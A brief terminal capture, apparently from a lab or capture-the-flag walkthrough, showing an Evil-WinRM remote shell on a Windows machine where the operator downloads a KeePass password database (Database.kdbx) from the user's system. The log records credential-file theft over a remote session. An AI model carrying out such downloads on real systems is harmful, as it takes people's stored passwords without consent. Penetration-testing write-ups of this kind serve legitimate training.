 *Evil-WinRM* PS C:\Users\tom\Documents>
*Evil-WinRM* PS C:\Users\tom\Documents>
*Evil-WinRM* PS C:\Users\tom\Documents> cd "C:\Program Files\KeePass Password Safe 2"
*Evil-WinRM* PS C:\Program Files\KeePass Password Safe 2> download Database.kdbx
Info: Downloading C:\Program Files\KeePass Password Safe 2\Database.kdbx to Database.kdbx
Info: Download successful!
*Evil-WinRM* PS C:\Program Files\KeePass Password Safe 2>